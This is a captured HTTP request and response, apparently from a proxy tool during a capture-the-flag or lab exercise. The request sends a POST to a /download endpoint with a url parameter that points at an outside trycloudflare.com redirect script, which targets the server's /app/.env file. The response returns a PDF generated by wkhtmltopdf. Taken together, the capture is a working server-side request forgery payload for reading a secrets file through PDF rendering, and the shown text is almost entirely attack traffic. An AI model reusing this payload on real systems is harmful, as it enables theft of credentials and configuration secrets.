 Request
Pretty
Raw
+
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=https://drain-pharmacy-bob-suitable.trycloudflare.com/redir.php?x=/ap
p/.env
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 08:38:17 GMT
6 ETag: W/"2bf8-1a1e381d041"
7 Content-Type: application/pdf
8 Content-Length: 11256
9 Date: Mon, 16 Nov 2026 08:38:17 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
17 /Creator (þÿ w k h t m l t o p d f   0 . 1 2 . 5)